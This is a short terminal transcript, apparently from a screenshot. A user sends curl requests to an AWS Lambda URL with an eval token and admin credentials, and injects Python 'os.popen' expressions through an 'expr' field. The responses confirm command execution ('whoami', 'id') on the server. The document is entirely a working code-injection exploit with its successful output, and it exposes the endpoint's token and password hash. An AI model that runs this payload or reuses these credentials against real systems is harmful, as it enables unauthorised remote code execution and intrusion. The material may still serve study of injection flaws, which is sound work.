 monk@MSI: /mnt/c/Users/sye
monk@MSI: ~
monk@MSI:~$
monk@MSI:~$ export LAMBDA_URL='https://5riu3nn5s0.execute-api.ap-south-1.amazonaws.com'
monk@MSI:~$
monk@MSI:~$ curl -X POST $LAMBDA_URL -H "Content-Type: application/json" -H "X-EVAL-TOKEN: Sup3r53cr37-70k3n" -d '{"username":"admin","password"
:"39d25d9e1d5d793c062f3f6e62da13377ec5a1a1fc1e60f650b1f3c566bcdb42","expr":"__import__(\"os\").popen(\"whoami\").read()"}'
{"ok": true, "result": "sbx_user1051\n"}monk@MSI:~$
monk@MSI:~$
monk@MSI:~$
monk@MSI:~$ curl -X POST $LAMBDA_URL -H "Content-Type: application/json" -H "X-EVAL-TOKEN: Sup3r53cr37-70k3n" -d '{"username":"admin","password"
:"39d25d9e1d5d793c062f3f6e62da13377ec5a1a1fc1e60f650b1f3c566bcdb42","expr":"__import__(\"os\").popen(\"id\").read()"}'
{"ok": true, "result": "uid=993(sbx_user1051) gid=990 groups=990\n"}monk@MSI:~$
monk@MSI:~$
monk@MSI:~$